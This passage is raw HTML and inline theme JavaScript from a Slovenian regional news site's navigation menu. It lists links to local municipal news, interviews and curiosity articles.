block_td_uid_4_696e71a0a810b.id = "td_uid_4_696e71a0a810b";
block_td_uid_4_696e71a0a810b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696e71a0a810b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696e71a0a810b_rand","tdc_css_class_style":"td_uid_4_696e71a0a810b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696e71a0a810b.td_column_number = "3";
block_td_uid_4_696e71a0a810b.block_type = "td_block_mega_menu";
block_td_uid_4_696e71a0a810b.post_count = "5";
block_td_uid_4_696e71a0a810b.found_posts = "285";
block_td_uid_4_696e71a0a810b.header_color = "";
block_td_uid_4_696e71a0a810b.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e71a0a810b.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_696e71a0a810b);
</script><div id=td_uid_4_696e71a0a810b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696e71a0a810b" data-td_block_id="td_uid_4_696e71a0a810b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696e71a0a810b" data-td_block_id="td_uid_4_696e71a0a810b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696e71a0a89fa_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_696e71a0a89fa" ><script>var block_td_uid_5_696e71a0a89fa = new tdBlock();
block_td_uid_5_696e71a0a89fa.id = "td_uid_5_696e71a0a89fa";
block_td_uid_5_696e71a0a89fa.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696e71a0a89fa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696e71a0a89fa_rand","tdc_css_class_style":"td_uid_5_696e71a0a89fa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696e71a0a89fa.td_column_number = "3";
block_td_uid_5_696e71a0a89fa.block_type = "td_block_mega_menu";
block_td_uid_5_696e71a0a89fa.post_count = "5";
block_td_uid_5_696e71a0a89fa.found_posts = "34";
block_td_uid_5_696e71a0a89fa.header_color = "";
block_td_uid_5_696e71a0a89fa.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e71a0a89fa.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696e71a0a89fa);
</script><div id=td_uid_5_696e71a0a89fa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e71a0a89fa" data-td_block_id="td_uid_5_696e71a0a89fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e71a0a89fa" data-td_block_id="td_uid_5_696e71a0a89fa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696e71a0a9376_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_696e71a0a9376" ><script>var block_td_uid_6_696e71a0a9376 = new tdBlock();
block_td_uid_6_696e71a0a9376.id = "td_uid_6_696e71a0a9376";
block_td_uid_6_696e71a0a9376.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696e71a0a9376_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696e71a0a9376_rand","tdc_css_class_style":"td_uid_6_696e71a0a9376_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696e71a0a9376.td_column_number = "3";
block_td_uid_6_696e71a0a9376.block_type = "td_block_mega_menu";
block_td_uid_6_696e71a0a9376.post_count = "5";
block_td_uid_6_696e71a0a9376.found_posts = "7";
block_td_uid_6_696e71a0a9376.header_color = "";
block_td_uid_6_696e71a0a9376.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e71a0a9376.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_696e71a0a9376);
</script><div id=td_uid_6_696e71a0a9376 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e71a0a9376" data-td_block_id="td_uid_6_696e71a0a9376"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e71a0a9376" data-td_block_id="td_uid_6_696e71a0a9376"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696e71a0a9c4b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_696e71a0a9c4b" ><script>var block_td_uid_7_696e71a0a9c4b = new tdBlock();
block_td_uid_7_696e71a0a9c4b.id = "td_uid_7_696e71a0a9c4b";
block_td_uid_7_696e71a0a9c4b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696e71a0a9c4b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696e71a0a9c4b_rand","tdc_css_class_style":"td_uid_7_696e71a0a9c4b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696e71a0a9c4b.td_column_number = "3";
block_td_uid_7_696e71a0a9c4b.block_type = "td_block_mega_menu";
block_td_uid_7_696e71a0a9c4b.post_count = "5";
block_td_uid_7_696e71a0a9c4b.found_posts = "331";
block_td_uid_7_696e71a0a9c4b.header_color = "";
block_td_uid_7_696e71a0a9c4b.ajax_pagination_infinite_stop = "";
block_td_uid_7_696e71a0a9c4b.max_num_pages = "67";
